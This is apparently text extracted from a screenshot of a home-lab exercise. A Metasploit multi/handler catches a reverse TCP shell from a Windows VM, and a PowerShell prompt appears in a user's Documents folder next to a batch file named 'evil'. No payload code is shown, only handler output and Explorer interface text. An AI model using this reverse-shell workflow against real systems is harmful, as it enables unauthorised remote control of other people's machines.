 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.114:4444
[*] Command shell session 1 opened (192.168.122.114:4444 → 192.168
.122.241:49271) at 2025-01-03 15:53:49 -0500
Shell Banner:
PS C:\Users\Jim\Documents>
_____
PS C:\Users\Jim\Documents> whoiam
PS C:\Users\Jim\Documents>
Documents
Start backup > Documents
Search Documents
New
Sort
View
Details
Name Date modified Type Size
evil 1/2/2025 2:45 PM Windows Batch File 3 KB
Home
Gallery
OneDrive
Desktop
Downloads
Documents
Pictures
Music
Videos
kali_share (Z:)
This PC
CD Drive (D:) CCCC
CD Drive (E:) virtio-
Network
1 item 1 item selected 2.25 KB
8
44°F
Cloudy
Search
3:52 PM
1/3/2025